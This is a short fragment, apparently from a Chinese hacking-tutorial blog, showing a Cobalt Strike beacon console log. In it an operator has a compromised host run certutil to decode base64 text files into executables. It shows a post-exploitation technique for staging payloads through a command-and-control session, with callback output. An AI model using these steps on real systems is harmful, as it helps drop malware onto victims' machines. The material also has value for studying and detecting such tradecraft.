 beacon> shell certutil -decode 1.txt 1.exe
[*] Tasked beacon to run: certutil -decode 1.txt 1.exe
[+] host called home, sent: 59 bytes
[+] received output:
Input Length = 7259998
[+] host called home, sent: 26 bytes
[+] received output:
Output Length = 5280000
CertUtil: -decode command completed successfully.
[+] host called home, sent: 26 bytes
beacon> shell certutil -decode 2.txt 2.exe
[*] Tasked beacon to run: certutil -decode 2.txt 2.exe
[+] host called home, sent: 59 bytes
[+] received output:
Input Length = 7210722
Output Length = 5244160
CertUtil: -decode command completed successfully.
HACK学习呀